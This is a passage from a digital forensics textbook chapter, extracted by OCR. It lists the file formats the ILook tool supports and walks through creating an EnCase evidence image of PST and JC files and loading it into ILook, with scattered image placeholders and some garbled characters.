

 $\overline{\mathbf{C}}$ ú ĩ  $\cdot$  $\mathbf{f}$  $\overline{\mathbf{M}}$ 



| Enable, ver. 3.0, 4.0, and 4.5                                                                                                    | Microsoft Excel for<br>Macintosh, ver. 3.0<br>through 4.0, 98;<br>Microsoft Excel for<br>Windows, ver. 2.2<br>through 2002;<br>Microsoft Excel Charts,<br>ver. 2.x through 7.0 | Novell Perfect Works,<br>ver. $2.0$                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|
| First Choice, ver. through<br>3.0                                                                                                    | Microsoft Multiplan, ver.<br>4.0                                                                                                    | QuattroPro for DOS,<br>ver. through 5.0;<br>QuattroPro for<br>Windows, ver.<br>through 2002 |
| Framework, ver. 3.0                                                                                                    | Microsoft Windows<br>Works, ver. through 4.0                                                                                                    | PFS:Professional<br>Plan, ver. 1.0                                                          |
| Lotus 1-2-3 (DOS &<br>Windows), ver. through<br>5.0; Lotus 1-2-3 for<br>SmartSuite, SmartSuite<br>97, and Millennium;<br>Lotus 1-2-3 Charts (DOS<br>& Windows), ver.<br>through 5.0; Lotus 1-2-3<br>(OS/2), ver. through 2.0;<br>Lotus 1-2-3 Charts $OS/2$ ),<br>ver. through 2.0 | Microsoft Works (DOS),<br>ver. through 2.0;<br><b>Microsoft Works</b><br>(Macintosh), ver.<br>through 2.0                                                                      | SuperCalc 5, ver. 4.0                                                                       |
| Lotus Symphony, ver. 1.0,<br>1.1, and $2.0$                                                                                                    | Mosaic Twin, ver. 2.5                                                                                                    | SmartWare II, ver.<br>1.02<br>VP Planner 3D, ver.<br>1.0                                    |

**Exhibit 7.3 Spreadsheet File Formats Supported**

Notice the yellow button labeled Add Evidence to Case. Click on this button to see a section entitled Evidence 1 with various subitems underneath it (Exhibit 7.12).

Right click on Evidence 1, then left click on Edit Evidence ID. Enter "PST & JC Files" as shown in Exhibit 7.13. Once you have entered the desired text that provides you with a descriptive name for your evidence, click the OK button.

In the Evidence Info section, right click Notes (Exhibit 7.12) and select the Edit function. Type in a description of the evidence as shown in Exhibit 7.14, then click OK.

There are various ways to have ILook import the Bruce.pst and JC files so that we can analyze them. In this case, let us use an EnCase image



## **Exhibit 7.4 Graphic File Formats Supported**

| BMP: (including<br>RLE, ICO, CUR,<br>and OS/2 DIB)<br>Windows                     | GP4: Group 4<br><b>CALS</b> Format<br>Type I and Type<br>н             | PNTG: MacPaint                                            | WordPerfect<br><b>Graphics [WPG</b><br>and WPG2], ver.<br>through 2.0 |
|-----------------------------------------------------------------------------------|------------------------------------------------------------------------|-----------------------------------------------------------|-----------------------------------------------------------------------|
| CDR (if TIFF<br>image is<br>embedded in it)<br>Corel Draw<br>versions $2.0 - 9.0$ | <b>HPGL: Hewlett</b><br>Packard<br>Graphics<br>Language<br>Version 2.0 | PPM: Portable<br>Pixmap, no<br>specific version           | XBM: X-Windows<br>Bitmap x10<br>compatible                            |
| <b>CGM: Computer</b><br>Graphics<br>Metafile ANSI,<br>CALS, NIST; ver.<br>3.0     | IMG: GEM Paint,<br>no specific<br>version                              | Progressive JPEG,<br>no specific<br>version               | XPM: X-Windows<br>Pixmap x10<br>compatible                            |
| CMX: Corel Clip<br>Art Format, ver.<br>5 through 6                                | JFIF: (JPEG not in<br>TIFF format), all<br>versions                    | PSP: Paintshop<br>Pro (Win32<br>only), ver. 5.0,<br>5.0.1 | $XWD: X-$<br>Windows<br>Dump x10<br>compatible                        |
| DCX: (multi-page<br>PCX) Microsoft<br>Fax                                         | JPEG: Joint<br>Photographic<br>Experts Group,<br>all versions          | RND: AutoShade<br>Rendering File<br>Format, ver. 2.0      |                                                                       |
| DRW: Micrografx<br>Designer, ver.<br>3.1                                          | MET: OS/2 PM<br>Metafile, ver. 3.0                                     |                                                           |                                                                       |

**Exhibit 7.4 Graphic File Formats Supported (continued)**

**Exhibit 7.5 Database File Formats Supported**

| Access,<br>ver.<br>through<br>2.0 | Enable, ver.<br>$3.0, 4.0,$ and<br>4.5 | Microsoft Windows Works, ver.<br>through 4.0                                                 | Reflex, ver.<br>2.0        |
|-----------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------|----------------------------|
| dBASE, ver.<br>through<br>5.0     | First Choice,<br>ver.<br>through 3.0   | Microsoft Works (DOS), ver.<br>through 2.0; Microsoft Works<br>(Macintosh), ver. through 2.0 | Q & A, ver.<br>through 2.0 |
| DataEase,<br>ver. $4.x$           | FoxBase,<br>ver. 2.1                   | Paradox (DOS), ver. through 4.0;<br>Paradox (Windows), ver.<br>through 1.0                   | SmartWare<br>II, ver. 1.02 |
| DBXL, ver.<br>1.3                 | Framework,<br>ver. $3.0$               | R:BASE 5000, ver. through 3.1;<br>R:BASE System V, ver. 1.0;<br>Personal R:BASE, ver. 1.0    |                            |

## **Exhibit 7.6 Presentation FileFormats Supported**

Corel Presentations Versions 8.0, 9.0, and 2002 Novell Presentations Versions 3.0 and 7.0 Harvard Graphics for DOS, ver. 2.x and 3; Harvard Graphics, Windows ver. Freelance for Windows, ver. 1.0, 2.0, 96, 97, Millennium; Freelance for OS/2, ver. through 2.0 Microsoft PowerPoint for Windows, ver. through 2002; Microsoft PowerPoint for Macintosh, ver. 4.0, 98

## **Exhibit 7.7 Compressed and Encoded Formats Supported**







file. We will therefore need to make an EnCase image of the Bruce.pst and JC files so that we can read an EnCase image file into ILook. Start EnCase and the first window that opens is Exhibit 6.1 (see Chapter 6). Click on Acquire to open the Create An Evidence File screen (Exhibit 6.2). Click Next, which opens the Choose a Drive screen (Exhibit 6.3). Choose E: because that is where the evidence files are; then click Next. Enter the data shown in Exhibit 7.15; then click Next.

On the next screen, Analysis Options, click Add and verify, then click Next. Fill in the blanks, then click Finish to create the evidence file. Notice that the file is not password protected, but in most cases it should be.









Exhibit 7.11 The Evidence Management Window after the case is created. **The Evidence Management Window after the case is created. Exhibit 7.11**






**Exhibit 7.13 Evidence ID update screen.**



#### **Exhibit 7.14 Evidence notes update screen.**

It took EnCase 12 minutes and 27 seconds to create this evidence file and another 2 minutes and 27 seconds to verify it. This volume was a total of 4.2 GB in size containing files consisting of a total size of 62.3 MB. Now that we have an EnCase image file (JC\_PST.E01), let us return to ILook and make use of this image. Exhibit 7.17 shows the Evidence Management (EMW) screen.

Now right click on Image 0, then left click on Select Image Section. This shows the files saved. Select JC\_PST.E01, then click the Open button.

Notice how ILook automatically picked up the other evidence files associated with JC\_PST.E01. Each of these files are 640 MB in length and were made by EnCase in this size because we told it this was what we wanted (see earlier EnCase screen shot indicating File Segment Size).

Now click on the Apply button to save your changes. Exhibit 7.18 shows an updated EMW screen.

Right click on the PST & JC Files entry in the EMW in Exhibit 7.18, then left click on Standard Partition Traverse on the menu. Click on a folder to view the files that are contained in it. To save the current ILook state, right click on the yellow icon next to PST & JC Files, then left click on Save Mapping Data. If you later exit ILook and wish to restore

